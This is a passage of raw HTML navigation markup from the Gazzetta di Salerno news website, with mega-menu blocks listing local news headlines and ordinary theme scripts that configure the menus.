                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo da mezzanotte alle 20" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta meteo da mezzanotte alle 20" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" title="Allerta meteo da mezzanotte alle 20">Allerta meteo da mezzanotte alle 20</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_103 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" ><script>var block_tdi_103 = new tdBlock();
block_tdi_103.id = "tdi_103";
block_tdi_103.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_103","tdc_css_class":"tdi_103","tdc_css_class_style":"tdi_103_rand_style"}';
block_tdi_103.td_column_number = "3";
block_tdi_103.block_type = "td_block_mega_menu";
block_tdi_103.post_count = "5";
block_tdi_103.found_posts = "2015";
block_tdi_103.header_color = "";
block_tdi_103.ajax_pagination_infinite_stop = "";
block_tdi_103.max_num_pages = "403";
tdBlocksArray.push(block_tdi_103);
</script><div id=tdi_103 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" class="td-image-wrap " title="Porto e mare, Cammarota: serve tavolo di confronto" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Porto e mare, Cammarota: serve tavolo di confronto" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" title="Porto e mare, Cammarota: serve tavolo di confronto">Porto e mare, Cammarota: serve tavolo di confronto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" class="td-image-wrap " title="Provincia, i 16 consiglieri eletti" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Provincia, i 16 consiglieri eletti" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" title="Provincia, i 16 consiglieri eletti">Provincia, i 16 consiglieri eletti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/pattinodromo-cammarota-nessun-intervento-programmato/"  rel="bookmark" class="td-image-wrap " title="Pattinodromo, Cammarota: nessun intervento programmato" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pattinodromo, Cammarota: nessun intervento programmato" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/pattinodromo-cammarota-nessun-intervento-programmato/"  rel="bookmark" title="Pattinodromo, Cammarota: nessun intervento programmato">Pattinodromo, Cammarota: nessun intervento programmato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-caso-pattinodromo-in-commissione-trasparenza/"  rel="bookmark" class="td-image-wrap " title="Cammarota: caso Pattinodromo in Commissione Trasparenza" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: caso Pattinodromo in Commissione Trasparenza" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-caso-pattinodromo-in-commissione-trasparenza/"  rel="bookmark" title="Cammarota: caso Pattinodromo in Commissione Trasparenza">Cammarota: caso Pattinodromo in Commissione Trasparenza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ampliamento-porto-codacons-aderisce-a-protesta/"  rel="bookmark" class="td-image-wrap " title="Ampliamento Porto, Codacons aderisce a protesta" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ampliamento Porto, Codacons aderisce a protesta" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ampliamento-porto-codacons-aderisce-a-protesta/"  rel="bookmark" title="Ampliamento Porto, Codacons aderisce a protesta">Ampliamento Porto, Codacons aderisce a protesta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_104 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" ><script>var block_tdi_104 = new tdBlock();
block_tdi_104.id = "tdi_104";
block_tdi_104.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_104","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style"}';
block_tdi_104.td_column_number = "3";
block_tdi_104.block_type = "td_block_mega_menu";
block_tdi_104.post_count = "4";
block_tdi_104.found_posts = "5777";
block_tdi_104.header_color = "";
block_tdi_104.ajax_pagination_infinite_stop = "";
block_tdi_104.max_num_pages = "1445";
tdBlocksArray.push(block_tdi_104);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_104" id="tdi_105" data-td_block_id="tdi_104" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_106" data-td_block_id="tdi_104" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_107" data-td_block_id="tdi_104" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_108" data-td_block_id="tdi_104" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_109" data-td_block_id="tdi_104" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_110" data-td_block_id="tdi_104" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_111" data-td_block_id="tdi_104" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_104 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" class="td-image-wrap " title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale">Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" class="td-image-wrap " title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane">Isee 2026, documenti richiedibili online sul sito di Poste Italiane</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/poste-italiane-nuovo-servizio-passaporti/"  rel="bookmark" class="td-image-wrap " title="Poste Italiane, nuovo servizio passaporti" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Poste Italiane, nuovo servizio passaporti" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/poste-italiane-nuovo-servizio-passaporti/"  rel="bookmark" title="Poste Italiane, nuovo servizio passaporti">Poste Italiane, nuovo servizio passaporti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/notte-bianca-a-sarno-bilancio-positivo/"  rel="bookmark" class="td-image-wrap " title="Notte Bianca a Sarno, bilancio positivo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1941470a-d587-3797-13a1-2972aef8c696-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1941470a-d587-3797-13a1-2972aef8c696-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1941470a-d587-3797-13a1-2972aef8c696-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Notte Bianca a Sarno, bilancio positivo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/notte-bianca-a-sarno-bilancio-positivo/"  rel="bookmark" title="Notte Bianca a Sarno, bilancio positivo">Notte Bianca a Sarno, bilancio positivo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_112 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" ><script>var block_tdi_112 = new tdBlock();
block_tdi_112.id = "tdi_112";
block_tdi_112.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_112","tdc_css_class":"tdi_112","tdc_css_class_style":"tdi_112_rand_style"}';
block_tdi_112.td_column_number = "3";
block_tdi_112.block_type = "td_block_mega_menu";
block_tdi_112.post_count = "4";
block_tdi_112.found_posts = "14889";
block_tdi_112.header_color = "";
block_tdi_112.ajax_pagination_infinite_stop = "";
block_tdi_112.max_num_pages = "3723";
tdBlocksArray.push(block_tdi_112);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_112" id="tdi_113" data-td_block_id="tdi_112" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_114" data-td_block_id="tdi_112" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_115" data-td_block_id="tdi_112" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_116" data-td_block_id="tdi_112" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_117" data-td_block_id="tdi_112" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_118" data-td_block_id="tdi_112" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_119" data-td_block_id="tdi_112" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_120" data-td_block_id="tdi_112" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_121" data-td_block_id="tdi_112" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_122" data-td_block_id="tdi_112" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_123" data-td_block_id="tdi_112" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_124" data-td_block_id="tdi_112" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_125" data-td_block_id="tdi_112" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_126" data-td_block_id="tdi_112" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_127" data-td_block_id="tdi_112" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_128" data-td_block_id="tdi_112" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_129" data-td_block_id="tdi_112" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_130" data-td_block_id="tdi_112" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_131" data-td_block_id="tdi_112" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_112 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" class="td-image-wrap " title="Il Presepe a Salerno, presentazione del libro venerdì 16" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Presepe a Salerno, presentazione del libro venerdì 16" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" title="Il Presepe a Salerno, presentazione del libro venerdì 16">Il Presepe a Salerno, presentazione del libro venerdì 16</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" class="td-image-wrap " title="Cambio di stagione: come prevenire il mal di gola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cambio di stagione: come prevenire il mal di gola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" title="Cambio di stagione: come prevenire il mal di gola">Cambio di stagione: come prevenire il mal di gola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" class="td-image-wrap " title="Patologie della spalla, due giorni di studi a Palazzo di Città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Patologie della spalla, due giorni di studi a Palazzo di Città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" title="Patologie della spalla, due giorni di studi a Palazzo di Città">Patologie della spalla, due giorni di studi a Palazzo di Città</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" class="td-image-wrap " title="Il libro di Don Cosimo Schena" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il libro di Don Cosimo Schena" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" title="Il libro di Don Cosimo Schena">Il libro di Don Cosimo Schena</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_112" data-td_block_id="tdi_112"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_112" data-td_block_id="tdi_112"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_132 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" ><script>var block_tdi_132 = new tdBlock();
block_tdi_132.id = "tdi_132";
block_tdi_132.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_132","tdc_css_class":"tdi_132","tdc_css_class_style":"tdi_132_rand_style"}';
block_tdi_132.td_column_number = "3";
block_tdi_132.block_type = "td_block_mega_menu";
block_tdi_132.post_count = "4";
block_tdi_132.found_posts = "2862";
block_tdi_132.header_color = "";
block_tdi_132.ajax_pagination_infinite_stop = "";
block_tdi_132.max_num_pages = "716";
tdBlocksArray.push(block_tdi_132);
